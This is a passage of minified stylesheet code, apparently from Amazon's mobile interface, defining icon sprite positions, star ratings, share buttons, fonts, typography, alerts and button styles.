#3f6998;border-bottom-width:0;width:0;height:0;font-size:0;line-height:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);border-top-width:1rem}.a-addon-badge:before,.a-icon-addon:before{bottom:0;border-style:dashed;border-width:.6rem;border-color:rgba(255,255,255,0);border-top-width:0;border-bottom:.6rem solid #3f6998;width:0;height:0;font-size:0;line-height:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);border-bottom-width:1rem}.a-icon-nav-cart,.a-nav-cart{position:relative}.a-domain,.a-icon-domain{height:2.8rem}.a-domain-uk,.a-icon-domain-uk{width:3.2rem;background-position:-.5rem -20rem}.a-domain-ca,.a-icon-domain-ca{width:1.7rem;background-position:-4.2rem -20rem}.a-domain-de,.a-icon-domain-de{width:1.7rem;background-position:-6.4rem -20rem}.a-domain-it,.a-icon-domain-it{width:1.3rem;background-position:-8.7rem -20rem}.a-domain-es,.a-icon-domain-es{width:1.6rem;background-position:-10.6rem -20rem}.a-domain-fr,.a-icon-domain-fr{width:1.2rem;background-position:-12.7rem -20rem}.a-domain-jp,.a-icon-domain-jp{width:2.8rem;background-position:-14.5rem -20rem}.a-domain-br,.a-icon-domain-br{width:4.2rem;background-position:-18.1rem -20rem}.a-domain-in,.a-icon-domain-in{width:1.4rem;background-position:-22.8rem -20rem}.a-icon-domain-mx{background-position:-.5rem -32.7rem;width:4.8rem}.a-icon-domain-au{background-position:-5.8rem -32.7rem;width:4.4rem}.a-icon-domain-ru{background-position:-10.8rem -32.7rem;width:1.6rem}.a-icon-domain-nl{background-position:-12.8rem -32.7rem;width:1.3rem}.a-icon-arrow{width:1.1rem;height:1.5rem;background-position:-.5rem -3.5rem}.a-icon-collapse,.a-icon-expand{width:.7rem;height:.7rem;background-position:-36.6rem -8.6rem;position:absolute;top:50%;margin-top:-.4rem;left:0}.a-icon-collapse{background-position:-38.2rem -8.6rem;left:-.3rem}.a-icon-section-collapse,.a-icon-section-expand{width:1.5rem;height:1.2rem;opacity:.64;position:relative}.a-icon-section-expand{background-position:-.5rem -5.9rem}.a-icon-section-collapse{background-position:-.5rem -8.2rem}.a-icon-extender-collapse,.a-icon-extender-expand{position:relative;vertical-align:baseline;margin-right:.385em}.a-icon-star,.a-icon-star-medium,.a-icon-star-mini,.a-icon-star-small{position:relative;vertical-align:text-top}.a-icon-star-medium{width:9.5rem;height:2.1rem;margin-right:.1rem;top:-.2rem}.a-star-medium-5{background-position:-.5rem -39.6rem}.a-star-medium-4{background-position:-2.4rem -39.6rem}.a-star-medium-3{background-position:-4.3rem -39.6rem}.a-star-medium-2{background-position:-6.2rem -39.6rem}.a-star-medium-1{background-position:-8.1rem -39.6rem}.a-star-medium-0{background-position:-10rem -39.6rem}.a-star-medium-4-5{background-position:-20.5rem -39.6rem}.a-star-medium-3-5{background-position:-22.4rem -39.6rem}.a-star-medium-2-5{background-position:-24.3rem -39.6rem}.a-star-medium-1-5{background-position:-26.2rem -39.6rem}.a-star-medium-0-5{background-position:-28.1rem -39.6rem}.a-star-brand-medium-5{background-position:-.5rem -45.5rem}.a-star-brand-medium-4{background-position:-2.4rem -45.5rem}.a-star-brand-medium-3{background-position:-4.3rem -45.5rem}.a-star-brand-medium-2{background-position:-6.2rem -45.5rem}.a-star-brand-medium-1{background-position:-8.1rem -45.5rem}.a-star-brand-medium-0{background-position:-10rem -45.5rem}.a-star-brand-medium-4-5{background-position:-20.5rem -45.5rem}.a-star-brand-medium-3-5{background-position:-22.4rem -45.5rem}.a-star-brand-medium-2-5{background-position:-24.3rem -45.5rem}.a-star-brand-medium-1-5{background-position:-26.2rem -45.5rem}.a-star-brand-medium-0-5{background-position:-28.1rem -45.5rem}.a-icon-star-small{width:8rem;height:1.8rem;top:.1rem}.a-star-small-5{background-position:-.5rem -36.8rem}.a-star-small-4{background-position:-2.1rem -36.8rem}.a-star-small-3{background-position:-3.7rem -36.8rem}.a-star-small-2{background-position:-5.3rem -36.8rem}.a-star-small-1{background-position:-6.9rem -36.8rem}.a-star-small-0{background-position:-8.5rem -36.8rem}.a-star-small-4-5{background-position:-17.5rem -36.8rem}.a-star-small-3-5{background-position:-19.1rem -36.8rem}.a-star-small-2-5{background-position:-20.7rem -36.8rem}.a-star-small-1-5{background-position:-22.3rem -36.8rem}.a-star-small-0-5{background-position:-23.9rem -36.8rem}.a-star-brand-small-5{background-position:-.5rem -42.7rem}.a-star-brand-small-4{background-position:-2.1rem -42.7rem}.a-star-brand-small-3{background-position:-3.7rem -42.7rem}.a-star-brand-small-2{background-position:-5.3rem -42.7rem}.a-star-brand-small-1{background-position:-6.9rem -42.7rem}.a-star-brand-small-0{background-position:-8.5rem -42.7rem}.a-star-brand-small-4-5{background-position:-17.5rem -42.7rem}.a-star-brand-small-3-5{background-position:-19.1rem -42.7rem}.a-star-brand-small-2-5{background-position:-20.7rem -42.7rem}.a-star-brand-small-1-5{background-position:-22.3rem -42.7rem}.a-star-brand-small-0-5{background-position:-23.9rem -42.7rem}.a-icon-star-mini{width:6rem;height:1.2rem;top:.3rem}.a-star-mini-5{background-position:-10rem -59rem}.a-star-mini-4{background-position:-11.2rem -59rem}.a-star-mini-3{background-position:-12.4rem -59rem}.a-star-mini-2{background-position:-13.6rem -59rem}.a-star-mini-1{background-position:-14.8rem -59rem}.a-star-mini-0{background-position:-16rem -59rem}.a-star-mini-4-5{background-position:-23rem -59rem}.a-star-mini-3-5{background-position:-24.2rem -59rem}.a-star-mini-2-5{background-position:-25.4rem -59rem}.a-star-mini-1-5{background-position:-26.6rem -59rem}.a-star-mini-0-5{background-position:-27.8rem -59rem}.a-star-brand-mini-5{background-position:-10rem -61rem}.a-star-brand-mini-4{background-position:-11.2rem -61rem}.a-star-brand-mini-3{background-position:-12.4rem -61rem}.a-star-brand-mini-2{background-position:-13.6rem -61rem}.a-star-brand-mini-1{background-position:-14.8rem -61rem}.a-star-brand-mini-0{background-position:-16rem -61rem}.a-star-brand-mini-4-5{background-position:-23rem -61rem}.a-star-brand-mini-3-5{background-position:-24.2rem -61rem}.a-star-brand-mini-2-5{background-position:-25.4rem -61rem}.a-star-brand-mini-1-5{background-position:-26.6rem -61rem}.a-star-brand-mini-0-5{background-position:-27.8rem -61rem}a.a-icon-link-emphasis:after,a.a-link-emphasis:after{background-image:url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_1x-c4a765aedd886dc04d89e7e93b6a02c59ecb7013._V2_.png);-webkit-background-size:40rem 75rem;background-size:40rem 75rem;background-repeat:no-repeat;pointer-events:none;content:"";display:block;position:absolute;width:.3rem;right:.1rem;top:50%;height:.6rem;margin-top:-.3rem;background-position:-34.6rem -8.6rem;vertical-align:top}.a-hires a.a-icon-link-emphasis:after,.a-hires a.a-link-emphasis:after{background-image:url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_2x-a3d92a134e6afaec4974bceac0812b73d0b635c1._V2_.png)}.a-icon-next,.a-icon-previous,.a-icon-restart{width:1.5rem;height:1.9rem;margin:.3rem .3rem .3rem .4rem;background-position:-12.2rem -.5rem}.a-icon-next{margin:.3rem .4rem .3rem .3rem;background-position:-10.2rem -.5rem}.a-icon-restart{margin:.3rem .3rem .3rem .4rem;background-position:-14.2rem -.5rem}.a-icon-popover{margin:.5rem 0 0 .385em;vertical-align:text-top;width:.7rem;height:.5rem;background-position:-9rem -.5rem;opacity:.6}.a-size-small .a-icon-popover{margin-top:.4rem}.a-icon-search{width:1.3rem;height:1.3rem;background-position:-27.1rem -8.6rem;opacity:.55}.a-icon-checkmark-inverse{width:1.5rem;height:1.7rem;background-position:-17.2rem -8.2rem;opacity:.6;margin-right:.6em;vertical-align:baseline}.a-icon-share-line,.a-share-line{width:1.7rem;height:1.7rem;background-position:-1.4rem -16.8rem;position:relative;top:.1rem}.a-icon-share-facebook,.a-share-facebook{width:1.7rem;height:1.7rem;background-position:-3.6rem -16.8rem;position:relative;top:.1rem}.a-icon-share-twitter,.a-share-twitter{width:1.8rem;height:1.7rem;background-position:-5.7rem -16.8rem;position:relative;top:.1rem}.a-icon-share-pinterest,.a-share-pinterest{width:1.7rem;height:1.7rem;background-position:-7.8rem -16.8rem;position:relative;top:.1rem}.a-icon-share-email,.a-share-email{width:1.9rem;height:1.7rem;background-position:-9.9rem -16.8rem;position:relative;top:.1rem}.a-icon-share-mixi,.a-share-mixi{width:1.9rem;height:1.7rem;background-position:-12.2rem -16.8rem;position:relative;top:.1rem}.a-icon-share-kaixin001,.a-share-kaixin001{width:1.7rem;height:1.7rem;background-position:-14.4rem -16.8rem;position:relative;top:.1rem}.a-icon-share-tencent,.a-share-tencent{width:1.7rem;height:1.7rem;background-position:-16.5rem -16.8rem;position:relative;top:.1rem}.a-icon-share-pengyou,.a-share-pengyou{width:1.7rem;height:1.7rem;background-position:-18.6rem -16.8rem;position:relative;top:.1rem}.a-icon-share-renren,.a-share-renren{width:1.7rem;height:1.7rem;background-position:-20.7rem -16.8rem;position:relative;top:.1rem}.a-icon-share-douban,.a-share-douban{width:1.7rem;height:1.7rem;background-position:-22.8rem -16.8rem;position:relative;top:.1rem}.a-icon-share-qzone,.a-share-qzone{width:1.7rem;height:1.7rem;background-position:-24.9rem -16.8rem;position:relative;top:.1rem}.a-icon-share-sina,.a-share-sina{width:1.7rem;height:1.7rem;background-position:-26.9rem -16.8rem;position:relative;top:.1rem}.a-icon-share-wechat,.a-share-wechat{width:1.7rem;height:1.7rem;background-position:-24.9rem -19rem;position:relative;top:.1rem}.a-icon-share-qq,.a-share-qq{width:1.7rem;height:1.7rem;background-position:-27rem -19rem;position:relative;top:.1rem}.a-icon-share-sms,.a-share-sms{width:1.9rem;height:1.9rem;background-position:-26.7rem -12.1rem;position:relative;top:.1rem}.a-icon-share-link,.a-share-link{width:1.8rem;height:1.8rem;background-position:-26.8rem -14.5rem;position:relative;top:.1rem}.a-icon-share-whatsapp,.a-share-whatsapp{width:1.7rem;height:1.7rem;background-position:-24.9rem -21.2rem;position:relative;top:.1rem}.a-icon-gridview{width:1.1rem;height:1.1rem;background-position:-16.2rem -.5rem}.a-icon-listview{width:1.1rem;height:1.1rem;background-position:-17.8rem -.5rem}.a-icon-text-separator,.a-text-separator{display:inline-block;margin:-.2rem .67375em 0;width:.1rem;background-color:#ddd;line-height:0;height:1.4rem;vertical-align:middle}.a-size-small .a-icon-text-separator,.a-size-small .a-text-separator{height:1.3rem}.a-size-mini .a-icon-text-separator,.a-size-mini .a-text-separator{height:1.2rem}.a-icon-row{display:block;line-height:0}.a-icon-row.a-spacing-none{padding-bottom:0}.a-icon-row.a-size-base{line-height:1.35}.a-icon-row.a-size-small{line-height:1.4}.a-icon-row .a-row{margin-top:.1rem}.a-alert-error .a-icon-alert,.a-icon-error{background-position:-24.8rem -3.5rem}.a-alert-info .a-icon-alert,.a-icon-info{background-position:-35rem -3.5rem}.a-alert-success .a-icon-alert,.a-icon-success{width:2.7rem;background-position:-31.8rem -3.5rem}.a-alert-warning .a-icon-alert,.a-icon-warning{background-position:-28.3rem -3.5rem}.a-alert-subtle-warning .a-icon-alert{background-position:-35.6rem -16.8rem}.a-icon-error,.a-icon-info,.a-icon-success,.a-icon-warning{height:2.7rem;width:3rem}.a-icon-error.a-icon-small,.a-icon-info.a-icon-small,.a-icon-success.a-icon-small,.a-icon-warning.a-icon-small{height:1.3rem;width:1.4rem}.a-alert-inline-error .a-icon-alert,.a-icon-error.a-icon-small{width:.5rem;background-position:-14.1rem -13rem}.a-alert-inline-info .a-icon-alert,.a-icon-info.a-icon-small{width:.6rem;background-position:-16.6rem -13rem}.a-alert-inline-success .a-icon-alert,.a-icon-success.a-icon-small{background-position:-11.7rem -13rem}.a-alert-inline-warning .a-icon-alert,.a-icon-warning.a-icon-small{background-position:-14.8rem -8.6rem}.a-alert-inline-subtle-warning .a-icon-alert{background-position:-35.6rem -16.8rem}.a-alert-inline-large-warning .a-icon-alert{background-position:-28.3rem -3.5rem}.a-icon-alt{position:absolute;left:-999.9rem;top:auto;display:block;width:.1rem;height:.1rem;line-height:.1rem;font-size:.1rem;overflow:hidden}.a-icon-calendar{background-position:-30rem -48rem;width:1.5rem;height:1.5rem}.a-icon-calendar-focus{background-position:-30rem -50rem;width:1.5rem;height:1.5rem}.a-icon-time{background-position:-32rem -48rem;width:1.6rem;height:1.6rem}.a-icon-time-focus{background-position:-32rem -50rem;width:1.6rem;height:1.6rem}.a-icon-fba-with-text{background-image:none!important;border-radius:.2rem 0 0 .2rem;background-color:#3e4650;line-height:1.05;font-size:1.2rem;color:#fff;padding:.3rem .4rem .3rem .5rem;font-style:normal;position:relative;top:.1rem;letter-spacing:.08em;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.a-icon-fba-with-text:after{content:"";position:absolute;right:-.5rem;top:0;border-style:dashed;border-width:.6rem;border-color:rgba(255,255,255,0);border-top:.6rem solid #3e4650;border-bottom-width:0;width:0;height:0;font-size:0;line-height:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);border-left-width:0rem;border-top-width:1rem}.a-icon-fba-with-text:before{content:"";position:absolute;right:-.5rem;bottom:0;border-style:dashed;border-width:.6rem;border-color:rgba(255,255,255,0);border-top-width:0;border-bottom:.6rem solid #3e4650;width:0;height:0;font-size:0;line-height:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);border-left-width:0rem;border-bottom-width:1rem}.a-icon-fba{background-position:-16rem -35rem;height:1.3rem;width:1.3rem}.a-icon-text-fba{font-family:'Arial Narrow';padding-left:.3rem;vertical-align:bottom}.a-icon-wrapper{display:inline-block;vertical-align:top}.a-checkbox-fancy .a-icon.a-icon--checkbox,.a-checkbox-fancy .a-icon.a-icon--radio,.a-radio-fancy .a-icon.a-icon--checkbox,.a-radio-fancy .a-icon.a-icon--radio{background-image:url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_1x-c4a765aedd886dc04d89e7e93b6a02c59ecb7013._V2_.png);-webkit-background-size:40rem 75rem;background-size:40rem 75rem;background-repeat:no-repeat}.a-hires .a-checkbox-fancy .a-icon.a-icon--checkbox,.a-hires .a-checkbox-fancy .a-icon.a-icon--radio,.a-hires .a-radio-fancy .a-icon.a-icon--checkbox,.a-hires .a-radio-fancy .a-icon.a-icon--radio{background-image:url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_2x-a3d92a134e6afaec4974bceac0812b73d0b635c1._V2_.png)}.a-no-js .a-form-control-group .a-control-row{padding-left:1.3rem}.a-no-js .a-touch-checkbox i,.a-no-js .a-touch-radio i{display:none}.a-no-js .a-touch-checkbox input,.a-no-js .a-touch-radio input{position:relative!important;z-index:auto!important;opacity:1}.a-icon-logo,.a-logo{position:relative}.a-icon-logo.a-logo-cn,.a-logo.a-logo-cn{width:6.5rem;background-position:-7.2rem -24.5rem}.a-prime-logo{background-position:-28.9rem -8.6rem}.a-prime-jp-logo{background-position:-28.9rem -16.8rem}.a-premium-nav-logo,.a-prime-jp-nav-logo,.a-prime-nav-logo{left:6.4rem;top:3rem;bottom:auto}.a-prime-nav-logo{width:3.4rem;height:.9rem;background-position:-28.9rem -20.6rem}.a-premium-nav-logo{width:5rem;height:.9rem;background-position:-28.9rem -22.6rem}.a-prime-jp-nav-logo{width:3.5rem;height:.9rem;background-position:-28.9rem -24.6rem}.a-icon-nav-search,.a-nav-search{width:2.4rem;height:2.8rem;background-position:-19.5rem -3.5rem;position:relative}.a-nav-search.a-selected{background-position:-22.2rem -3.5rem}.a-icon-nav-cart,.a-nav-cart{width:3.2rem;height:2.8rem;background-position:-.5rem -24.5rem}.a-icon-1click{width:3.5rem;height:3.5rem;background-position:-17.6rem -48.9rem}.a-icon-cart{width:3.5rem;height:3.5rem;background-position:-13.6rem -48.9rem}.a-icon.a-icon-sns{width:3.5rem;height:3.5rem;background-position:-21.6rem -48.9rem}.a-icon-supplemental,.a-icon-touch-link{width:1.1rem;height:1.5rem;background-position:-.5rem -3.5rem;opacity:.64}.a-icon-dropdown{width:.7rem;height:1.1rem;background-position:-34rem -.5rem}.a-icon-arrow-up{background-position:-35.4rem -.5rem;width:.9rem;height:.5rem;opacity:.64}.a-icon-page-back{width:.9rem;height:1.1rem;background-position:-8.8rem -8.6rem;opacity:.64}.a-icon-page-next{width:.9rem;height:1.1rem;background-position:-10.2rem -8.6rem;opacity:.64}.a-icon-touch-select{width:2.5rem;height:2.5rem;background-position:-19.2rem -8.6rem}.a-active .a-icon-touch-select{background-position:-22.3rem -8.6rem!important}.a-icon-touch-multi-select,.a-icon-touch-multi-select-active{width:2.5rem;height:2.5rem;background-position:-19.2rem -13rem}.a-icon-touch-multi-select-active{background-position:-22.3rem -13rem}.a-icon-radio-active,.a-icon-radio-inactive{width:2.6rem;height:2.6rem}.a-icon-radio-inactive{background-position:-19.3rem -8.7rem}.a-icon-radio-inactive.a-icon-radio-disabled{background-position:-30rem -56rem}.a-icon-radio-active{background-position:-22.4rem -8.7rem}.a-icon-radio-active.a-icon-radio-disabled{background-position:-33rem -56rem}.a-checkbox-fancy .a-icon-checkbox{height:2.3rem;width:2.3rem;vertical-align:middle}.a-checkbox-fancy .a-icon-checkbox{background-position:-19.3rem -13.1rem}.a-checkbox-fancy :disabled+.a-icon-checkbox{background-position:-30rem -53rem}.a-checkbox-fancy :checked+.a-icon-checkbox{background-position:-22.4rem -13.1rem}.a-checkbox-fancy :checked:disabled+.a-icon-checkbox{background-position:-33rem -53rem}.a-radio-fancy .a-icon-radio{height:2.3rem;width:2.3rem;vertical-align:middle}.a-radio-fancy .a-icon-radio{background-position:-19.3rem -8.7rem}.a-radio-fancy :disabled+.a-icon-radio{background-position:-30rem -56rem}.a-radio-fancy :checked+.a-icon-radio{background-position:-22.4rem -8.7rem}.a-radio-fancy :checked:disabled+.a-icon-radio{background-position:-33rem -56rem}.a-icon-clearsearch{width:4.1rem;height:4rem;background-position:-35.6rem -21.5rem;margin-right:.2rem;margin-bottom:.1rem}.a-icon-extender-collapse,.a-icon-extender-expand{width:.7rem;height:1rem;background-position:-11.2rem -29.3rem}.a-icon-extender-collapse{background-position:-12.4rem -29.3rem}.a-icon-star{width:9.5rem;height:2.1rem;margin-right:.1rem;top:-.1rem}.a-size-medium .a-icon-star{top:0}.a-star-5{background-position:-.5rem -39.6rem}.a-star-4{background-position:-2.4rem -39.6rem}.a-star-3{background-position:-4.3rem -39.6rem}.a-star-2{background-position:-6.2rem -39.6rem}.a-star-1{background-position:-8.1rem -39.6rem}.a-star-0{background-position:-10rem -39.6rem}.a-star-4-5{background-position:-20.5rem -39.6rem}.a-star-3-5{background-position:-22.4rem -39.6rem}.a-star-2-5{background-position:-24.3rem -39.6rem}.a-star-1-5{background-position:-26.2rem -39.6rem}.a-star-0-5{background-position:-28.1rem -39.6rem}.a-star-brand-5{background-position:-.5rem -45.5rem}.a-star-brand-4{background-position:-2.4rem -45.5rem}.a-star-brand-3{background-position:-4.3rem -45.5rem}.a-star-brand-2{background-position:-6.2rem -45.5rem}.a-star-brand-1{background-position:-8.1rem -45.5rem}.a-star-brand-0{background-position:-10rem -45.5rem}.a-star-brand-4-5{background-position:-20.5rem -45.5rem}.a-star-brand-3-5{background-position:-22.4rem -45.5rem}.a-star-brand-2-5{background-position:-24.3rem -45.5rem}.a-star-brand-1-5{background-position:-26.2rem -45.5rem}.a-star-brand-0-5{background-position:-28.1rem -45.5rem}a.a-icon-link-emphasis.a-touch-press:after,a.a-link-emphasis.a-touch-press:after{background-position:-34.6rem -10.1rem}.a-icon-close{width:1.1rem;height:1.1rem;background-position:-31.2rem -.5rem;opacity:.64}.a-icon-close-white{background-position:-35rem -11rem;height:1.6rem;width:1.6rem}.a-icon-row{padding-top:.4rem;padding-bottom:.3rem}.a-icon-row:last-child{padding-bottom:0}h1+.a-icon-row,h2+.a-icon-row,h3+.a-icon-row{margin-top:0}.a-icon-checkout{background-position:-25.6rem -53rem;height:3.5rem;width:3.5rem}.a-icon-buynow{width:3.5rem;height:3.5rem;background-position:-25.6rem -48.9rem}.a-icon-logo,.a-logo{background-position:-11.8rem -3.5rem;height:2.8rem;width:7.6rem}.a-icon-logo-china,.a-logo-china{background-position:-7.2rem -24.5rem;height:2.8rem;width:6.6rem}@font-face{font-family:'Amazon Ember';src:local("Amazon Ember"),local("AmazonEmber-Regular"),url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-amazonember_rg-cc7ebaa05a2cd3b02c0929ac0475a44ab30b7efa._V2_.woff2) format("woff2"),url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-amazonember_rg-8a9db402d8966ae93717c348b9ab0bd08703a7a7._V2_.woff) format("woff")}@font-face{font-family:'Amazon Ember';font-style:italic;src:local("Amazon Ember"),local("AmazonEmber-Italic"),url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-amazonember_rgit-9cc1bb64eb270135f1adf3a4881c2ee5e7c37be5._V2_.woff2) format("woff2"),url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-amazonember_rgit-a4dc98d644ff2aedd41da3da462f09ffce86eafb._V2_.woff) format("woff")}@font-face{font-family:'Amazon Ember';font-weight:700;src:local("Amazon Ember"),local("AmazonEmber-Bold"),url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-amazonember_bd-46b91bda68161c14e554a779643ef4957431987b._V2_.woff2) format("woff2"),url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-amazonember_bd-b605252f87b8b3df5ae206596dac0938fc5888bc._V2_.woff) format("woff")}@font-face{font-family:'Amazon Ember';font-style:italic;font-weight:700;src:local("Amazon Ember"),local("AmazonEmber-BoldItalic"),url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-amazonember_bdit-80ff7aba37dd1ff5a6b90233a19e3a780a96dc2f._V2_.woff2) format("woff2"),url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-amazonember_bdit-57598ce426a612be5a1d15eee08252668fca5e7a._V2_.woff) format("woff")}body{font-size:1.5em;line-height:1.35;color:#111;font-family:Arial,sans-serif}.a-ember body{font-family:"Amazon Ember",Arial,sans-serif}h1,h2,h3,h4,h5,h6{padding:0;margin:0}h1.a-box-title,h2.a-box-title,h3.a-box-title,h4.a-box-title,h5.a-box-title,h6.a-box-title{padding-left:.5rem;margin-bottom:.4rem}h1,h2,h3,h4{font-family:Arial,sans-serif;text-rendering:optimizeLegibility;padding-bottom:.4rem}.a-ember h1,.a-ember h2,.a-ember h3,.a-ember h4{font-family:"Amazon Ember",Arial,sans-serif}h1:last-child,h2:last-child,h3:last-child,h4:last-child{padding-bottom:0}h1.a-spacing-none,h2.a-spacing-none,h3.a-spacing-none,h4.a-spacing-none{padding-bottom:0}h1 .a-size-base,h1 .a-size-mini,h1 .a-size-small,h1.a-size-base,h1.a-size-mini,h1.a-size-small,h2 .a-size-base,h2 .a-size-mini,h2 .a-size-small,h2.a-size-base,h2.a-size-mini,h2.a-size-small,h3 .a-size-base,h3 .a-size-mini,h3 .a-size-small,h3.a-size-base,h3.a-size-mini,h3.a-size-small,h4 .a-size-base,h4 .a-size-mini,h4 .a-size-small,h4.a-size-base,h4.a-size-mini,h4.a-size-small{padding-bottom:0;font-family:Arial,sans-serif}.a-ember h1 .a-size-base,.a-ember h1 .a-size-mini,.a-ember h1 .a-size-small,.a-ember h1.a-size-base,.a-ember h1.a-size-mini,.a-ember h1.a-size-small,.a-ember h2 .a-size-base,.a-ember h2 .a-size-mini,.a-ember h2 .a-size-small,.a-ember h2.a-size-base,.a-ember h2.a-size-mini,.a-ember h2.a-size-small,.a-ember h3 .a-size-base,.a-ember h3 .a-size-mini,.a-ember h3 .a-size-small,.a-ember h3.a-size-base,.a-ember h3.a-size-mini,.a-ember h3.a-size-small,.a-ember h4 .a-size-base,.a-ember h4 .a-size-mini,.a-ember h4 .a-size-small,.a-ember h4.a-size-base,.a-ember h4.a-size-mini,.a-ember h4.a-size-small{font-family:"Amazon Ember",Arial,sans-serif}.a-size-medium .a-row.a-size-base,h1 .a-row.a-size-base,h2 .a-row.a-size-base,h3 .a-row.a-size-base,h4 .a-size-large .a-row.a-size-base{padding-top:.1rem}.a-size-base .a-row.a-size-base{padding-top:0}.a-box h4:last-child{padding-bottom:0}h1{font-weight:700;font-size:2.4rem;line-height:1.3}h2{font-weight:400;font-size:2.2rem;line-height:1.3}h3{font-weight:700;font-size:1.8rem;line-height:1.25}h4{font-weight:700;font-size:1.5rem;line-height:1.35}h5{font-weight:700;font-size:1.5rem;line-height:1.35}h6{font-weight:700;text-transform:uppercase;font-size:1.1rem;line-height:1.5;padding-bottom:.1rem}p{padding:0;margin:0 0 1.3rem 0}p:last-child{margin-bottom:0}p+p{margin-top:-.4rem}b,strong{font-weight:700}em,i{font-style:italic}blockquote{margin:1.5rem}small{font-size:1.3rem}.a-size-mini{font-size:1.1rem!important;line-height:1.5!important}.a-size-small{font-size:1.3rem!important;line-height:1.4!important}.a-size-base{font-size:1.5rem!important;line-height:1.35!important}.a-size-base-plus{font-size:1.5rem!important;line-height:1.4!important}.a-size-medium{font-size:1.8rem!important;line-height:1.25!important;font-family:Arial,sans-serif;text-rendering:optimizeLegibility}.a-ember .a-size-medium{font-family:"Amazon Ember",Arial,sans-serif}.a-size-large{font-size:2.2rem!important;line-height:1.3!important;font-family:Arial,sans-serif;text-rendering:optimizeLegibility}.a-ember .a-size-large{font-family:"Amazon Ember",Arial,sans-serif}.a-size-extra-large{font-size:2.4rem!important;line-height:1.3!important;font-family:Arial,sans-serif;text-rendering:optimizeLegibility}.a-ember .a-size-extra-large{font-family:"Amazon Ember",Arial,sans-serif}.a-text-strike{text-decoration:line-through!important}.a-text-normal{font-weight:400!important;font-style:normal!important;text-transform:none!important;text-decoration:none!important}.a-text-bold{font-weight:700!important}.a-text-italic{font-style:italic!important}.a-text-underline{text-decoration:underline!important}.a-text-caps{text-transform:uppercase!important}.a-text-ellipsis{text-overflow:ellipsis;overflow:hidden!important;white-space:nowrap;display:block}span.a-nowrap{display:block}.a-text-quote{position:relative;display:block;font-family:Georgia,serif;font-size:1.5rem;line-height:1.5;font-style:italic}.a-text-quote:before{content:"\201C";position:absolute;left:-1.2rem;top:-.3rem;font-size:2.2rem;color:#767676}.a-text-quote:after{content:"\201D";position:absolute;margin-top:-.3rem;font-size:2.2rem;margin-left:.3rem;color:#767676}.a-ember .a-text-quote{font-family:"Amazon Ember",Arial,sans-serif}.a-text-beside-button{display:inline-block;position:relative;top:.1rem;padding:.4rem 0 0 .6rem}body{-webkit-text-size-adjust:none}.a-android .a-size-extra-large,.a-android .a-size-large,.a-android .a-size-medium,.a-android h1,.a-android h2,.a-android h3,.a-android h4{text-rendering:auto}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0;font-size:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.offscreen{position:absolute;left:-1000rem;top:auto;width:1px;height:1px;overflow:hidden}.a-visible-phone{display:none!important}.a-visible-tablet{display:none!important}.a-hidden-desktop{display:none!important}@media (max-width:76.7rem){.a-visible-phone{display:inherit!important}.a-hidden-phone{display:none!important}.a-hidden-desktop{display:inherit!important}.a-visible-desktop{display:none!important}}@media (min-width:76.8rem) and (max-width:97.9rem){.a-visible-tablet{display:inherit!important}.a-hidden-tablet{display:none!important}.a-hidden-desktop{display:inherit!important}.a-visible-desktop{display:none!important}}.a-alert .a-icon-alert{display:none}.a-alert-error{border-color:#c40000}.a-alert-error .a-alert-container{background-color:#fff;box-shadow:0 0 0 .4rem #fcf4f4 inset}.a-alert-error .a-alert-container .a-alert-heading{color:#c40000}.a-alert-info{border-color:#bbd3de}.a-alert-info .a-alert-container{background-color:#f6f6f6}.a-alert-info .a-alert-container .a-alert-heading{color:#2b2b2b}.a-alert-success{border-color:#7fc87f}.a-alert-success .a-alert-container{background-color:#fff;box-shadow:0 0 0 .4rem #dff7df inset}.a-alert-success .a-alert-container .a-alert-heading{color:#007600}.a-alert-warning{border-color:#8b6e00}.a-alert-warning .a-alert-container{background-color:#fff;box-shadow:0 0 0 .4rem #fffae7 inset}.a-alert-warning .a-alert-container .a-alert-heading{color:#7c6200}.a-alert-inline .a-icon-alert{height:1.3rem;width:1.4rem;position:absolute;left:.2rem;top:.3rem}.a-alert-inline{display:inline-block;border:none;vertical-align:middle;background-color:transparent}.a-alert-inline .a-alert-container{padding:0}.a-alert-inline .a-alert-container .a-alert-content{margin-bottom:0;text-align:left;font-size:1.5rem;line-height:1.35}.a-alert-inline-error .a-alert-container{padding-left:1.5rem;color:#c40000}.a-alert-inline-info .a-alert-container{padding-left:1.6rem;color:#2b2b2b}.a-alert-inline-success .a-alert-container{padding-left:2.4rem;color:#007600}.a-alert-inline-warning .a-alert-container{padding-left:2.4rem;color:#111}.a-button{background:#e7e9ec;border-radius:.3rem;border-color:#adb1b8 #a2a6ac #8d9096;border-style:solid;border-width:.1rem;cursor:pointer;display:block;padding:0;text-align:center;text-decoration:none!important;vertical-align:middle;-webkit-tap-highlight-color:transparent}.a-button .a-button-inner{background:#eff0f3;background:-webkit-linear-gradient(top,#f7f8fa,#e7e9ec);background:linear-gradient(to bottom,#f7f8fa,#e7e9ec)}.a-button.a-touch-press .a-button-inner{box-shadow:0 .1rem .3rem rgba(0,0,0,.2) inset;background-color:#e7e9ec;background-image:none}.a-button.a-touch-press .a-button-inner{background-color:#dcdfe3}.a-button.a-touch-press,.a-button.a-touch-press.a-hover-disable{border-color:#adb1b8 #a2a6ac #a2a6ac}.a-button.a-hover-disable{border-color:#a2a6ac #979aa1 